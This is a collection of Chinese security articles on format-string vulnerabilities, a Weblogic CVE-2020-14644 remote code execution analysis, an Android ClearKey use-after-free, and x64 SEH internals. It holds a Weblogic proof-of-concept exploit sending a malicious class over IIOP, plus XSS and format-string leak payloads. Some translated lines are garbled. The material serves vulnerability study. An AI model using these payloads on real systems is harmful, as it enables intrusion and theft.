显然,这是(`float)102`。我们将字符串`“10”`与`float 1.0`连接起来,这生成字符串`“101”`。
然后将字符串“1.0”添加到字符串“101”中,最后得到(浮点)102。 这非常容易理解。 我们可以将两个字符串一起添加,最后得到float类型的值。
### 字符串连接的基础知识
我们可以讨论PHP的输出系统存在的问题以及它如何导致现实生活中的漏洞(参见PHP类型漏洞的详细说明)。
但是我们不得不承认JavaScript和PHP中的字符串连接非常方便。
如果使用像C这样的低级语言这样做会发生什么吗? 如果我们试图在字符串中添加一个浮点数,C语言并不会预期执行。
在此示例中,C不知道我们要实现的目标。 C甚至不允许你将两个字符串添加到一起来连接它们,更不用说不同数据类型的字符串了。
这里,字符串只是一个字符序列,末尾有一个`NULL`字节。 通常,有一个指向字符串第一个字节的指针。 错误消息中的`char *`引用该指针。
在`JavaScript`中,我们需要担心`NULL`字节或指针。 字符串在`JavaScript`中也是不可变的,因此我们不能只更改其中的数据。
相反,如果需要更改数据,则需要创建一个新字符串,并保持旧字符串不变。
在这个例子中,我们试图将“String”一词改为“Strong”,但它不起作用。 x变量不会改变。
虽然这个功能作用有限,但是它实际上是一个非常好的功能。它能够提示我们曾用过JavaScript中的对象。
### 连接不同的数据类型很难
`double`是指所谓的“双精度浮点数”。对于那些不知道的人,浮点数作为一个神秘的字节序列存储在内存中,但似乎这样没有意义。这样做的原因是它们通常以IEEE
754中定义的格式存储在科学记数法中(参见分步教程二进制分数和浮点数)。
C如何将一个字符串加入一个奇怪的字节组合,即浮点数,在内存中一起保留它们的初始含义?
答案是:不能。如果将浮点数附加到字符串的末尾并相应地移动NULL字节,则只会将这些字节视为文本,并尝试打印无法显示的垃圾或字符。这在JavaScript中是不可想象的;这是C编程中的常见问题。
因此,为了将浮点数添加到字符串,C需要首先将其IEEE 754格式转换为人类可读的字符串表示。为此,C库提供`* printf`系列函数。
### 安全的C语言
如果要将任何类型的数据放入字符串中,或将字符串连接在一起,则只需使用`printf`即可。 我们需要传递一个格式字符串,其中包含指定数据类型的占位符等。
我们来看一个例子。
如果我们编译此代码并运行它,它将只打印`'This is a string。'`。
可能已经猜到,`%s`是字符串的占位符,但也存在其他数据类型的占位符,例如整数,浮点数甚至单个字符。 您还可以以十六进制表示形式打印数据。
然而,有一个问题。 如果你错误地使用它,它是完全不安全的。
应该如何在C中连接两个字符串?
许多人都会咨询`Stackoverflow`,因为它是一个关于常见问题的直截了当的回答网站。
最高投票的答案使用`strcat`,一个根本不检查任何大小的函数,这在C中总是一件坏事,因为如果你不小心它会导致缓冲区溢出。
问题下方的评论建议使用`strlcat`,人们认为它是一个更安全的strcat版本。 但后来其他人建议使用`strcat_s`。
这似乎是另一个更安全的strcat版本。
`Stackoverflow`中的其他人喜欢使用`snprintf`,根据评论,这显然是“大不了”,因为显然`_snprintf`是不安全的。
但是,另一个帖子叫做停止使用`strncpy`了! 提到它可以使用。 如果您还不熟悉`Stackoverflow`或C,那么这个线程完美地说明了两者的问题。
### 格式字符串漏洞
我已经提到 _如果使用不正确,`_ printf`函数会很危险。 但是,一个功能,其唯一目的是格式化输出,如何导致可能导致任意代码执行的漏洞?
详细答案超出了本博文的范围,但这里是一个概述。 局部变量和函数参数存储在内存中的特殊位置 - 堆栈上。 对于x86
Linux二进制文件,这通常意味着一旦调用函数,它将直接从堆栈中获取函数参数。 那么如果你有一个没有参数的printf调用会发生什么呢,如下所示?
printf("%x%x%x%x%x");
它将简单地抓取堆栈中的数据并以十六进制格式打印。
这可能包括堆栈和返回地址,堆栈cookie(旨在防止缓冲区溢出利用的安全机制),变量和函数参数的内容,以及对攻击者非常有用的所有其他内容。
因此,如果`printf`中的格式字符串是用户可控制的,那就非常危险。
此外,如果使用足够的格式说明符,最终可能会得到一个指向用户可控输入的堆栈指针,就像格式字符串本身一样。
然后,我们可以向内存中的任何位置提供地址,并使用`%s`读取数据。 此外,如果启用了`%n`,则可以在内存中的任何位置写入任意数据,即已打印的字节数。
这听起来不是很多,但它可能允许攻击者覆盖返回地址,并将代码流重定向。
### Web应用程序是否包含格式字符串漏洞?
格式字符串不仅在C中可用。以下是其他语言,我们还可以在其中找到它们用于Web应用程序。
#### PHP
如果熟悉PHP,那么可能知道它还具有`printf`函数。 但是,PHP将检查是否有比函数参数更多的格式说明符(除了少数例外)。
如果在C中以不安全的方式使用printf,通常只会收到编译器警告.PHP会简单地中止脚本的执行。
#### Ruby
Ruby类似于PHP。 当尝试使用Ruby的printf函数时,它会将参数的数量与其对应的格式说明符进行比较。 如果说明符多于参数,则执行将停止。
#### Perl
Perl是不同的。 Perl很乐意接受传递给它的格式说明符,但结果不会很有用。 但是,我们可以使用%n说明符覆盖已经打印的字符数的变量。 这是一个代码示例:
$str = "This is a string";
printf("AAAAAAAAAAAAAAAAAAAAAAAA%n\n",$str);
print($str); # this is 24 now, as there were 24 'A's printed
还有一个不那么明显的问题。 Perl中大量的比较结果是出乎意料的。
它与PHP类似,我们需要在比较时使用“eq”标识符而不是`==`符号,以便进行或多或少的严格比较。 因此,而不是`1 == 1`你会写`1 eq 0.
==`显然是大多数人的方式,比在每次比较中键入`“eq”`更方便。 如果我们查看Perl表,我们可以看到整数0与任何字符串相比,返回一个匹配项。
现在看下面的代码:
$databasePassword = "secret pass"; #unknown to attacker
$password = "A password"; #user supplied string
# ... some more code ...
printf("%n <somehow user controlled format string>", $password); #writes integer 0 into $password variable
# ... some more code ...
if($databasePassword == $password) { # this will match!
print("Password matches");
} else {
print("Password does not match");
}
此代码将打印“密码匹配”。 这个问题是你甚至不需要一个整数来通过检查。 即使字符串“0”也会起作用。
(PHP有类似的问题,但它至少需要一个整数,你不能作为GET或POST参数传递。)
如果它允许更改可能不是用户可控制的输入值,则此方法仍然有用。 这可能会导致代码中的潜在可利用行为。
如果您想了解有关Perl中其他不安全行为的更多信息,请参阅Perl Jam 2。
#### Lua
是否知道人们在Lua中编写Web应用程序? 甚至还有一个用于特定目的的Lua Apache模块。 例如,我在路由器中看到了基于Lua的Web应用程序。
这可能是由于Lua的体积非常小,因此适合在磁盘空间紧张的路由器中使用。 Lua也可用作“魔兽世界”界面自定义的脚本语言。
似乎下一个逻辑步骤是使用它来编写Web应用程序。
它还有一个类似于`printf`的`string.format`函数。 它仅支持一组有限的格式说明符,%n不是其中之一。
另外,它检查参数的数量是否与格式说明符的数量相匹配。 如果不匹配,则会发生错误。
#### Java
Java中有一个`System.out.printf`函数。 与大多数其他语言一样,它检查参数的数量是否与格式说明符的数量相匹配。
同样,有一个`%n`说明符,但它没有做到你所期望的。 出于某种原因,它将为正在运行的平台打印相应的行分隔符。
如果你是来自C,这会令人困惑,但你不能指望与Java的格式字符串兼容,即使两个函数具有相同的名称。
#### Python
`Python`是一个非常有趣的案例,因为它有两种不同的常用字符串格式化方法。
`PyFormat`网站致力于Python中的字符串格式化,认为Python自己的文档“过于理论化和技术化”。
首先,使用我们已经知道的格式说明符的旧方法。如下所示:
print("This is %s." % "a string")
如我们所见,这使用格式字符串后跟百分号。 参数写在符号后面。 如果有多个参数,则需要使用元组。 这里`%n`不受支持。
此外,将参数的数量与格式说明符的数量进行比较,如果`python`不匹配则抛出错误。
但是还有一种新的字符串格式化方法。 我们可以通过在字符串上调用内置的`.format`方法来使用它。
print("{} is {} years old".format("Alice", 42))
它甚至允许我们从格式字符串中访问传递的对象的属性。
print("{person[name]} is {person[age]} years old".format(person={"name":"Alice","age":42}))
正如我们所看到的,他们两个都打印出“爱丽丝已经42岁了”。 它们并不真正需要格式说明符,因为Python会在大多数时间自动将它们转换为正确的字符串表示形式。
但是,第二种方法可能会导致信息泄露漏洞。
一篇名为`Be Careful with Python`的新式字符串格式的博客文章很好地描述了这种方法。
基本上,根据传递的数据,攻击者可以读取敏感信息,远远超出我们的意图。 我们来看一个例子吧。
API_KEY = "1a2b3c4d5e6f"
class Person:
def __init__(self):
"""This is the Person class"""
self.name = "Alice"
self.age = "42"
print("{person.name} is {person.age} years old".format(person=Person()))
虽然这一开始似乎没有漏洞,但如果攻击者可以在此处控制格式字符串,则可以轻松打印`API_KEY`变量。但它是如何工作的?
首先,知道person对象包含的不仅仅是我们设置的名称和年龄属性,这一点很重要。它还具有可直接访问的`__init__`功能。
Python实例化Person类时会自动调用它。它仍然是格式字符串中可用的用户定义函数。但是我们能在这做什么呢?我们无法从格式字符串中调用函数。但是,我们可以访问属性。
在Python中,函数具有一些通常不需要使用的特定属性。例如`__name__`表示函数的名称。但是,这里有另一个有用的属性,叫做`__globals__`。文档描述如下:
'对包含函数全局变量的字典的引用 - 定义函数的模块的全局命名空间。
这很有趣,因为根据定义,`API_KEY`变量位于`__init__`函数的全局命名空间中。这给我们留下了以下格式字符串。
"API_KEY: {person.__init__.__globals__[API_KEY]}".format(person=Person())
之后输出的结果为:
API_KEY: 1a2b3c4d5e6f
还有其他这样的键,例如`__doc__`,它打印函数的文档字符串(可能产生一些有用的信息)。 还有其他文件名。 完整列表在Python文档内容中提供。
我对Python不太熟悉,不知道博客文章中提供的修复是否合适,但它类似于我建议避免使用的黑名单方法。
如果需要向用户提供格式字符串,则可能需要使用旧格式。 但是,一般来说,我建议尝试避免格式字符串中的用户输入。
### JavaScript
通常,`JavaScript`不需要任何格式字符串。 你应该使用内置的替换功能自己实现它们,这完全不令人沮丧和过于复杂。
有外部库模仿它们,但由于`JavaScript`库的总数很大,因此检查每个库中的意外行为是一项不可能完成的任务。
尽管如此,`JavaScript`为我们提供了一种格式化输出的方法,无需替换和连接。 我们可以使用所谓的模板文字。
顾名思义,你不能在运行时动态创建这样的字符串,除非你使用像`eval`这样的函数,但我强烈建议不要这样做。
这是一个例子:
const name = "Alice";
const age = 42;
console.log(`${name} is ${age} years old`)
我们使用反引号,在美元符号后面的花括号之间写入变量名:`$ {var}`。
由于没有简单的方法让用户能够定义他们自己的模板文字而不允许他们执行任意`JavaScript`代码,我想指出模板文字在绕过黑名单过滤器时是`JavaScript`中最好的东西。
为什么? 这样的过滤器可以删除所有`"(" and ")"`字符,因此很难执行JavaScript代码。
例如,仍然可以使用`onerror`事件处理程序和`throw`关键字,但模板文字更方便,具体取决于要执行的函数。
我们只需在函数名称后面编写模板文字即可执行:
alert`some popup message`
这就是为什么黑名单永远不是一个好主意。
### 格式化字符串和XSS
XSS漏洞和格式字符串还存在另一个威胁。如果使用格式字符串函数生成的输出容易受到XSS的攻击,则应尽快修复此问题。但是大多数用户都有一个安全网,除了那些在iOS之外使用Firefox的用户。大多数版本的谷歌浏览器,Safari,IE和Edge都有一个内置的XSS过滤器,定期更新。
问题在于这些过滤器的工作方式。它们比较用户输入和服务器发回的生成输出。如果它们足够相似并且包含危险的标签或参数,则不会呈现页面或删除危险输入。这些过滤器随着时间的推移变得更好,但它们仍然不是万无一失的。因此,如果在服务器端处理输入并进行更改,则筛选器将不会检测到该漏洞。在下面的示例中,Chrome目前不会检测到XSS漏洞,并会执行JavaScript代码。
//server side code
printf(user_input, "Alice", 42);
URL:
https://example.com/?user_input=<iframe src="javascript:alert(1)||%s">
输出将是`<iframe src = "javascript:alert(1)||Alice">`,并将出现一个警告弹出窗口。
### 避免使用包含用户输入的格式字符串
格式字符串漏洞的影响在很大程度上取决于我们使用的语言。 一般的经验法则是避免使用包含用户输入的格式字符串。
相反,我们应该始终将该输入作为参数传递给格式化函数,这是避免与格式字符串相关的漏洞的通用方法。 当然,我们应该始终根据将要使用的上下文清理用户提供的输入。
我们现在应该对Web应用程序和其他地方的格式字符串利用有一个基本概述。 我建议测试`Netsparker Web`应用程序安全扫描程序。
它与最流行的持续集成解决方案和问题跟踪系统无缝集成,让我们有更多时间阅读Web应用程序漏洞,减少对它们的担忧。
本文为翻译文章,原文为:https://www.netsparker.com/blog/web-security/string-concatenation-format-string-vulnerabilities/ | 社区文章 |
# Weblogic 远程命令执行漏洞(CVE-2020-14644)分析
##### 译文声明
本文是翻译文章,文章原作者 白帽汇,文章来源:白帽汇
原文地址:<https://nosec.org/home/detail/4522.html>
译文仅供参考,具体内容表达以及含义原文为准。
作者:白帽汇安全研究院[@Sp4rr0vv](https://github.com/Sp4rr0vv "@Sp4rr0vv")
核对:白帽汇安全研究院[@r4v3zn](https://github.com/r4v3zn "@r4v3zn")
## 概述
2020 年 7 月 15 日,Oracle 发布大量安全修复补丁,其中 CVE-2020-14644 漏洞被评分为 9.8 分,影响版本为
`12.2.1.3.0、12.2.1.4.0, 14.1.1.0.0` 。本文基于互联网公开的 POC 进行复现、分析,最终实现无任何限制的
`defineClass` \+ 实例化,进行实现 RCE。
## 前置知识
`JDK` 的 `ClassLoader` 类中有个方法是 `defindClass` ,可以根据类全限定名和类的字节数组,加载一个类到 `jvm`
中并返回对应的 `Class` 对象(随带一提,这种加载类的方式不会执行类初始化)。
所以只要参数 `name`(类名)和 `b` (类文件的二进制数据)可控,理论上我们可以加载任何类,需要注意的一点是,这个类名 `name`
一定要和这个类字节数组 `b` 中对于的类名一致才行,不然就是一个 `NoClassDefFoundError`
## 复现
环境
* Weblogic 12.2.1.4.0
* jdk 1.8.0_112
* Windows 10
首先准备一个带包名的恶意类,在构造函数中写入恶意代码
package com;
import java.io.IOException;
public class EvilObj {
public EvilObj() {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException var1) {
var1.printStackTrace();
}
}
}
POC
ClassIdentity classIdentity = new ClassIdentity( EvilObj.class);
ClassPool cp = ClassPool.getDefault();
CtClass ctClass = cp.get(EvilObj.class.getName());
ctClass.replaceClassName(EvilObj.class.getName(), EvilObj.class.getName() + "$" + classIdentity.getVersion());
RemoteConstructor constructor = new RemoteConstructor(
new ClassDefinition(classIdentity, ctClass.toBytecode()),
new Object[] {}
);
// 发送 IIOP 协议数据包
Context context = getContext("iiop://ip:port");
context.rebind("hello",constructor);
复现结果:
以下为简化版调用栈:
exec:347, Runtime (java.lang)
<init>:14, SimpleMapEntry$7E80A4E3098E7FB7B109472C77D1D573 (com.tangosol.util)
newInvokeSpecial__L:-1, 1565249093 (java.lang.invoke.LambdaForm$DMH)
reinvoke:-1, 1641862114 (java.lang.invoke.LambdaForm$BMH)
invoker:-1, 222055923 (java.lang.invoke.LambdaForm$MH)
invokeExact_MT:-1, 1593074896 (java.lang.invoke.LambdaForm$MH)
invokeWithArguments:627, MethodHandle (java.lang.invoke)
createInstance:149, ClassDefinition (com.tangosol.internal.util.invoke)
realize:142, RemotableSupport (com.tangosol.internal.util.invoke)
newInstance:122, RemoteConstructor (com.tangosol.internal.util.invoke)
readResolve:233, RemoteConstructor (com.tangosol.internal.util.invoke)
## 漏洞分析
先看下几个关键的类的字段和构造函数,都是 **coherence.jar** 中的类
> **com.tangosol.internal.util.invoke.RemoteConstructor**
>
>
>
> **com.tangosol.internal.util.invoke.ClassDefinition**
>
>
>
> **com.tangosol.internal.util.invoke.ClassIdentity**
>
>
>
> **com.tangosol.internal.util.invoke.RemotableSupport**
>
>
`com.tangosol.internal.util.invoke.ClassIdentity` 的构造构造方法可以将 `Class`
作为参数,然后进行提取该类的一些特征信息,例如 `package`、`BaseName`、`Version`等信息,其中 `Version`
表示该类文件的内容 `MD5` 值,然后转换为 `Hex`。
所以 `getName() = package + "/" + baseName + "$" + version`
`com.tangosol.internal.util.invoke.ClassDefinition` 中 `classname` 和 `byte[]`
都有了,而 `RemoteConstructor` 持有 `ClassDefinition` 类型的引用,`RemotableSupport` 继承了
`ClassLoader`,具有加载类的功能。
最后看下关键的几个调用栈:
重点在 `RemotableSupport.realize` 中进行处理,其中首先流入
`this.registerIfAbsent(constructor.getDefinition())` 中。
在 `RemotableSupport` 中定义了 Map 类型 f_mapDefinitions 的变量进行充当缓存作用。
首先是每次调用 `realize` 时会先在缓存中查找 `ClassDefinition`
而 `ClassIdentity` 重写了`equals`方法,所以如果恶意类的内容没有什么变化的话,会将 `Class` 对应的
`ClassIdentity` 在第一次使用时的 id 作为 key,内容作为 value 存入缓存,之后每次都会返回第一次加的 `Class` 的
`name` 的 `ClassDefinition`。
执行 `this.registerIfAbsent(constructor.getDefinition())` 之后通过
`ClassDefinition.getRemotableClass` 进行获取 `m_clz`,第一次流入时内容值为 `null` (其中不仅是因为在
`ClassDefinition` 的构造函数中没有为该字段赋值的语句,更重要的是这个字段是 `transient` 修饰的),然后通过调用
`defineClass` 进行加载恶意类字节码。
由于 `RemotableSupport` 继承了 `ClassLoader`,所以它的 `defineClass` 就是调用了父类的
`defineClass` 来加载类,但是有意思的是他所生成类名的逻辑,是前面所说的 `ClassIdentity.getname() = package
+ "/" + baseName + "$" + version`,所以 `ClassIdentity` 中的字节数组 `byte[]` 中的对应的
Class 的类名必须为 `package + "." + baseName + "$" + version`,否则可能会面临加载失败的问题。
还有一个有意思的地方是 `RemotableSupport.defineClass` 这个函数所返回的是一个泛型
还刚好是 `ClassDefinition.setRemotableClass` 的参数类型一致
这意味着,这个`ClassDefinition`中的类字节数组`byte[]`内容不需要进行继承`Remotable`
而且显而易见,`ClassDefinition.setRemotableClass` 的作用就是为`ClassDefinition` 的两个
`transient` 字段赋值
这要求`ClassDefinition`所代表的类的构造函数必须只有一个,参数有无,没有任何影响,`m_mhCtor`字段的类型为`MethodHandle`,是
JDK7 的新特性,是另一套反射 api 中的类,在 `ClassDefinition` 这个类中对应于构造函数。
当流入 `ClassDefinition.createInstance` 后会进行调用构造方法将 `aoArgs`
作为参数进行实例化对象,由于我们的恶意代码是写在构造方法中的,所以当实例化之后会进行执行恶意代码。
## 实际利用
综述,整体的思路为,构造一个带有包名类,恶意代码写进构造函数中就行,然后通过 `javassist` 进行动态修改类名,将原类名追加 `$` 和
`version` 值,在实战利用中可能会出现以下问题。
### 为啥要带包名?
因为`ClassIdentity`的构造函数中有下面这个链式调用,不带包名`getPackage()`会返回`null`,再往下调用就会空指针异常
### Class 版本问题
在利用的过程中常常会出现,由于 JDK 版本问题无法正常利用问题。
1. 可以通过在编译获取恶意类时加入 `-source 1.6 -target 1.6` 参数指定编译版本。
2. 也可通过设置当前运行 jdk 版本调整为最低版本进行使用。
### 序列化 ID 问题
由于 Weblogic 版本的变化,`coherence.jar` 文件中的 `serialVersionUID`
可能会出现不一致的问题,通过分析测试得出以下结论 `12.2.1.3.0` 与 `12.2.1.4.0`、`14.1.1.0.0` 的
`serialVersionUID` 不同,以下为详细测试的结果:
coherence.jar | weblogic 版本 | 是否成功
---|---|---
12.2.1.3.0 | 12.2.1.3.0 | 成功
12.2.1.3.0 | 12.2.1.4.0 | 失败
12.2.1.3.0 | 14.1.1.0.0 | 失败
12.2.1.4.0 | 12.2.1.3.0 | 失败
12.2.1.4.0 | 12.2.1.4.0 | 成功
12.2.1.4.0 | 14.1.1.0.0 | 成功
14.1.1.0.0 | 12.2.1.3.0 | 失败
14.1.1.0.0 | 12.2.1.4.0 | 成功
14.1.1.0.0 | 14.1.1.0.0 | 成功
该问题可通过 `URLClassLoader` 进行动态加载处理以下为部分核心代码(摘自 `weblogic-framework`):
## 参考
* [CVE-2020-14644 分析与 gadget 的一些思考](https://paper.seebug.org/1281/)
* <https://www.oracle.com/security-alerts/cpujul2020.html> | 社区文章 |
# 0x00 前言
在[1]中,zimperium 发现了一个UAF,在Android 8.0版本、8.1版本和9版本中的ClearKey CAS的
descrambler存在提权漏洞,攻击者可利用该漏洞获取提升的权限,谷歌将其指定为CVE-2018-9539,并在2018年11月的补丁中对其进行了修补。本文很多基础知识以及对漏洞原理的分析引用自该篇文章。
# 0x01 基础知识
几个知识点
1. Android 8.0之后, 为了简化系统更新,明确分离AOSP、供应商。Google 推出了[Project Treble](https://source.android.google.cn/devices/architecture),重新设计了Android操作系统框架,重新设计的框架中,用[HIDL](https://source.android.google.cn/devices/architecture/hidl)指定了HAL和其他用户之间的接口。
2. MediaCasService是Android其中的一个解扰码器。代码位于HAL,所以关于MediaCasService更多基础的知识大家可以看HAL相关的资料。
3. MediaCasService 的Android服务允许应用程序解扰受保护的媒体流。和apps的通信主要通过两个对象:[Cas](https://developer.android.com/reference/android/media/MediaCas),管理密钥,以及[Descrambler](https://developer.android.com/reference/android/media/MediaDescrambler),执行实际解扰操作。
在MediaCasService
API下,实际操作由plugin执行,plugin是服务加载的库,作者提供的POC[1]中,相关的插件是ClearKey插件,其库是libclearkeycasplugin.so。
为了解数据,应用程序需要同时使用Cas对象和Descrambler对象。
Descrambler对象用于实际的解密操作,但为了做到这一点,它需要链接到带密钥的会话。为了管理会话并向其添加密钥,使用Cas对象。在内部,ClearKey插件管理ClearKeySessionLibrary中的会话,ClearKeySessionLibrary本质上是一个哈希表。键是会话ID,而值是会话对象本身。应用程序会收到会话ID,可用于引用服务中的会话对象。
在创建会话并将密钥附加到其后,应用程序负责将其链接到Descrambler对象。
descrambler对象有一个名为mCASSession的成员,它是对其会话对象的引用,用于解密操作。虽然没有义务这样做,但一旦Descrambler会话与会话对象链接,应用程序就可以从会话库中删除该会话。在这种情况下,对会话对象的唯一引用将通过Descrambler的mCASSession。
4. 一个重要的注意事项是对会话对象的引用是通过强指针(sp类)来保存的。因此,每个会话对象具有引用计数,并且一旦该引用计数达到零,则释放会话对象。引用可以通过会话库或通过Descrambler的mCASSession进行。
5. 最后一个知识点:
Binder
IPC一个重要的方面是使用了共享内存。为了通过Binder共享内存,进程利用了Binder用来共享文件描述符的功能。文件描述符可以使用mmap映射到内存,并允许多个进程通过共享文件描述符来共享相同的内存区域。
# 0x02 漏洞分析
漏洞原理:
漏洞点在frameworks/av/drm/mediacas/plugins/clearkey/ClearKeyCasPlugin.cpp
其中ClearKey的descramble方法使用mCASSession对引用的session进行解密,decrypt函数并没有使用强指针,因此使用的时候session的引用计数不会增加。这意味着mCASSession->decrypt可以与释放的session一起运行,直到会话对象引用计数减少至0。
为Descrambler设置不同的会话将释放原始会话对象(引用计数将减少至0),如果发生在mCASSession->decrypt 的同时,那么
decrypt将使用一个释放的session。
所以可通过race condition 触发 UAF。
# 0x03 POC
作者给出的POC[1]思路:在运行解密前,攻击者从会话库中删除对会话对象的引用,将Descrambler的mCASSession作为session唯一的引用。然后,想办法达到Descrambler->decrypt和setMediaCasSession同时运行的情况,导致race
condition 触发 UAF。
作者在github上写到直到Android 8.1,尝试使用释放资源的互斥锁将返回错误。而从Android 9
开始,尝试使用已销毁的互斥锁会导致中止,从而导致进程崩溃:
frameworks/av/drm/mediacas/plugins/clearkey/ClearKeyCasPlugin.cpp
PoC执行的流程:
1. 初始化 Cas 和 Descrambler 对象

1. 使用 Cas 对象创建两个会话:session1和session2。从会话库中引用。将session1链接到Descrambler对象,然后使用Cas对象将其从会话库中删除。现在,session1只有来自Descrambler对象的引用;引用数=1
创建session1和session2
1. 1. 同时:
* 运行多个线程,通过Descrambler对象执行解密。
* 将Descrambler对象的会话设置为session2。
2. 1. 如果在其中一个线程运行Descramble没有返回,则意味着PoC成功并且服务崩溃。如果没有,从第2步再次重试。
# 0X04 复现环境
我的复现环境如下,尝试了两种,一直在模拟器内复现、一种是刷机。
环境配置:Ubuntu18.08、pixel手机。
必须是复现成功了才来分析的,只不过没有保存成功的图。失败的图一大堆...
反正最终的结论是:
对于环境来说,稳定的Ubuntu版本,可以编译Android9的手机就行。
对于选择分析环境,race
属于对时序有要求的漏洞,这类漏洞,一般来说虚拟环境性能达不到,前后两个进程时序差太多也可能跑不起来,所以还是建议用真机做实验。如果一定要用模拟器做,给出如下两个建议1.在源码的setMediaCasSession函数里
设置sleep 。2.调高PoC程序优先级(没试过)。
race 的Exp 我以后尝试写吧。
# 0x05 补丁
让我们看看补丁
diff的代码感觉挺多的,主要是两个方面,
* 把强指针sp\<clearkeycassession>改为了智能指针shared_ptrs。(shared_ptrs可以使多个指针指向同一个对象,并且同时使用计数操作。std::shared_ptr\<clearkeycassession>。)</clearkeycassession></clearkeycassession>
* 使用 std::atomic。(原子操作简单来讲:针对原子类型操作要不一步完成,要么不做,不可能出现操作一半被切换CPU,这样防止由多线程指令交叉执行带来的可能错误[3])
在descramble的代码里面增加了一行代码,descramble 用shared_ptr
指向session,std::atomic方式load的session。
。
frameworks/av/drm/mediacas/plugins/clearkey/ClearKeyCasPlugin.cpp
这里面有两处加了std::atomic操作,分别是 std::atomic_store、std::atomic_load。
# 0x06 结束语
这是我第一篇分析文章,不正确或者有疑问的地方欢迎指出,希望能向大家多多学习。
[1] <https://blog.zimperium.com/cve-2018-9539-use-free-vulnerability-privileged-android-service/>
[2] <https://source.android.com/devices/architecture/hidl>
[3] <https://blog.csdn.net/liuxuejiang158blog/article/details/17413149> | 社区文章 |
# 如何分析X64的SEH
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 参考链接
<https://www.pediy.com/kssd/pediy12/142371.html>
<https://www.bilibili.com/video/BV1tJ411M7kd>
微软文档 查询 <https://docs.microsoft.com/en-us/cpp/build/exception-handling-x64?view=msvc-160>
感谢周壑老师和boxcounter。
## 环境
VS2019
idapro7.5
## 正文
在PE+的结构中,异常处理的信息存储在ExceptionDirectory中,且每个字段都是3*4=12字节。
typedef struct _RUNTIME_FUNCTION {
ULONG BeginAddress;
ULONG EndAddress;
ULONG UnwindData;
} RUNTIME_FUNCTION, *PRUNTIME_FUNCTION;
了解SEH的习惯,x64 SEH 不基于栈,不发生异常和通常执行没有区别(效率高),每个非叶函数至少对应一个 RUNTIME
FUCNTION结构体叶函数如果使用了SEH, 也会对应 RUNTIME FUCNTION结构体。
> 既不调用函数、又没有修改栈指针,也没有使用 SEH 的函数就叫做“叶函数”。
## 代码演示
使用代码
#include<stdio.h>
#include<stdlib.h>
#include<Windows.h>
int filter() {
printf("filter\n");
return 1;
}
void exc() {
int x = 0;
int y = x / x;
}
int main() {
__try {
__try {
exc();
}
__finally {
printf("111\n");
}
}
__except (filter()) {
printf("222\n");
}
system("pause");
return 0;
}
通过除零异常,进行异常处理流程的学习。根据执行结果可看到,在exc()异常(EXCEPT_POINT
)后,首先执行filter函数(EXCEPT_FILTER ),然后执行finally函数(FINALLY_HANDLER
),再执行except中的异常处理函数(EXCEPT_HANDLER )。 这是基础的执行流程。
然后在IDA中进行分析,找到main函数的引用,指向pdata段的一个RUNTIME_FUNCTION结构体,RUNTIME_FUNCTION里面存储的地址都是基于BaseAddress的32位RVA。依次是BeginAddress
就是函数开始地址,EndAddress也就是结束的地址,UnwindData是指向_UNWIND_INFO的地址。这个结构体表明了该异常处理的范围和异常处理回滚(unwind)所需要的信息。
_UNWIND_INFO是用来记录一个函数上堆栈指针的操作,以及非易失性寄存器保存在堆栈上的位置。(除了rcx,rdx,r8,r9,r10,r11为易失寄存器,其他都是非易失寄存器,使用前push进行保存,使用后pop进行恢复)。
typedef enum _UNWIND_OP_CODES {
UWOP_PUSH_NONVOL = 0, /* info == register number */
UWOP_ALLOC_LARGE, /* no info, alloc size in next 2 slots */
UWOP_ALLOC_SMALL, /* info == size of allocation / 8 - 1 */
UWOP_SET_FPREG, /* no info, FP = RSP + UNWIND_INFO.FPRegOffset*16 */
UWOP_SAVE_NONVOL, /* info == register number, offset in next slot */
UWOP_SAVE_NONVOL_FAR, /* info == register number, offset in next 2 slots */
UWOP_SAVE_XMM128 = 8, /* info == XMM reg number, offset in next slot */
UWOP_SAVE_XMM128_FAR, /* info == XMM reg number, offset in next 2 slots */
UWOP_PUSH_MACHFRAME /* info == 0: no error-code, 1: error-code */
} UNWIND_CODE_OPS;
typedef union _UNWIND_CODE {
struct {
UBYTE CodeOffset;
UBYTE UnwindOp : 4;
UBYTE OpInfo : 4;
};
USHORT FrameOffset;
} UNWIND_CODE, *PUNWIND_CODE;
#define UNW_FLAG_NHANDLER 0x0
#define UNW_FLAG_EHANDLER 0x01
#define UNW_FLAG_UHANDLER 0x02
#define UNW_FLAG_CHAININFO 0x04
typedef struct _UNWIND_INFO {
UBYTE Version : 3;
UBYTE Flags : 5;
UBYTE SizeOfProlog;
UBYTE CountOfCodes;
UBYTE FrameRegister : 4;
UBYTE FrameOffset : 4;
UNWIND_CODE UnwindCode[1];
/* UNWIND_CODE MoreUnwindCode[((CountOfCodes + 1) & ~1) - 1];
* union {
* OPTIONAL ULONG ExceptionHandler;
* OPTIONAL ULONG FunctionEntry;
* };
* OPTIONAL ULONG ExceptionData[]; */
} UNWIND_INFO, *PUNWIND_INFO;
typedef struct _SCOPE_TABLE {
ULONG Count;
struct
{
ULONG BeginAddress;
ULONG EndAddress;
ULONG HandlerAddress;
ULONG JumpTarget;
} ScopeRecord[1];
} SCOPE_TABLE, *PSCOPE_TABLE;
## 手把手解析_UNWIND_INFO结构体
结构体后面的冒号表示使用多少位,例如 Version+Flags一共使用8位,也就是1字节。
### 第0行
代表着结构数据有Version + Flags,SizeOfProlog,CountOfCodes,FrameRegister+FrameOffset。
**Version + Flags**
0x19h = 0y00010011
Version= 0y011 = 3
Flags = 0y00010 = 2
根据数值找到对应的flag。
`UNW_FLAG_NHANDLER 0x0` 不对异常进行处理
`UNW_FLAG_EHANDLER 0x01` 使用Except函数进行处理。
`UNW_FLAG_UHANDLER 0x02` 使用finally函数处理。
`UNW_FLAG_CHAININFO 0x04` 使用调用链。
### SizeOfProlog
函数头的大小。比较产生异常的相对函数头的大小与该值,判断回滚操作。函数头大小为6字节。
如果大于该值,则两个UNWIND_CODE都执行。如果小于该值,则通过UNWIND_CODE的CodeOffset进一步判断。CodeOffset小于相对数值则会进行该UNWIND_CODE的回滚。
**CountOfCodes**
下面UWIND_CODE的数量。2个。
**FrameRegister+FrameOffset**
根据FP进行相关操作。
### 第一行
**UNWIND_CODE**
UWIND_CODE用于记录函数头中有关非易失性寄存器和RSP的操作。
解析第一个,<6,32h>.
在距离便宜头部6字节及以内的地方异常,都会执行该操作。
32h = 0y00100011
UnwindOp = 2 //UWOP_ALLOC_SMALL
OpInfo = 3
